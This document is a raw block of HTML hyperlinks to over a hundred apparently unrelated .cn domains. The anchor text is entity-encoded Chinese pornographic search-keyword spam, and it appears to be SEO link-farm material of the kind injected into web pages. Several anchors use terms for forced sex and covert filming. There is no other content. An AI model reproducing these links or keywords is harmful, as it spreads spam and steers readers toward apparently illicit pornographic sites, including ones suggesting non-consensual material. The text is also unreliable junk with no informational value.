<a href="http://gxdse.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://assu.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cf80.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://941mai.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bhyd.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://finance2000.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://bengre.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://zftour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://xabcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://woschool.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://8a8d.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://xxdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piaoao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uancn.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hbczzx.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://binen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://720casa.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://af163.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://kingzun.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meemio.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://goxgo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://sctqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://a670.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://csac.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htind.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ghonw.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://ukmh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://juhuijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://falvshu.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://peakwb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zenjir.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gxdse.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ession.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://888baojie.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://artandartist.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://berler.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://lumilove.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://huo-huo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://xxzhu.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huosutui.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://ciegi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lielai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wm512e.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easysystem.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://clys.net.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://meeren.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wflt.com.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://fj010.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ysfys.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://100enet.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ggougou.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://3gvs.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://qweth.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zevizo.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://94061793.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
